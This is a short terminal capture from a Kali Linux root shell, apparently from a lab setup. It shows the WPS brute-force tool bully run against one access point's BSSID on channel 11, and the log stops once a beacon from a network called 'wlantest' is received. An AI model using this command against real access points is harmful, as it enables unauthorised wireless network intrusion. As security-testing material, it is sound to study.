 (root💀kali)-[~]
# bully --bssid  50:FA:84:0B:14:ED wlan0mon -c 11
[!] Bully v1.4-00 - WPS vulnerability assessment utility
[P] Modified for pixiewps by AAnarchYY(aanarchyy@gmail.com)
[+] Switching interface 'wlan0mon' to channel '11'
[!] Using '20:32:33:e4:3b:34' for the source MAC address
[+] Datalink type set to '127', radiotap headers present
[+] Scanning for beacon from '50:fa:84:0b:14:ed' on channel '11'
[!] Excessive (3) FCS failures while reading next packet
[!] Excessive (3) FCS failures while reading next packet
[!] Excessive (3) FCS failures while reading next packet
[!] Disabling FCS validation (assuming --nofcs)
[+] Got beacon for 'wlantest' (50:fa:84:0b:14:ed)
[!] Vendor 'AtherosC' (00:03:7f)